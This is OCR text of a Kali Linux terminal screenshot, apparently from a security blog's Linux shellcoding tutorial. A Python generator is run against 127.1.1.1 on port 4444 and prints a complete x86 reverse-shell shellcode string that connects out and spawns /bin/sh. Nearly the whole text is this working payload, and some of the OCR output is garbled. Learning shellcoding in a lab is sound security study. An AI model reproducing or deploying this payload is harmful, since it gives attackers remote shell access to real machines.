 ckages Help
kali@kali:~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2
File Actions Edit View Help
kali@kali:~/pr...-shellcoding-2 kali@kali:~ kali@kali:~ kali@kali:~/D
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master python3 super_shellcode.py
-l 127.1.1.1 -p 4444
let's go to create your super shellcode...
hex host address: x7fx01×01×01
hex port: x11×5c
your super shellcode is:
\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x11\
x5c\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\x
b0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
kali@kali ~/projects/cybersec_blog/2021-10-17-linux-shellcoding-2 master